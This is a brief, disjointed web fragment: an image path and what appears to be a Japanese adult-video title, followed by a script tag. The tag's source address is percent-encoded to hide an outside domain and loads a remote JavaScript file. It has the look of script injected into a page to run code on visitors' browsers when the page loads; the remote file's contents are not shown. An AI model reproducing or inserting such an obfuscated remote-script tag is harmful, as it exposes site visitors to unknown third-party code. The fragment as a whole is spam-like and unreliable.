 金8天國1865Pure Angel 僕だけの言いなり天使<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
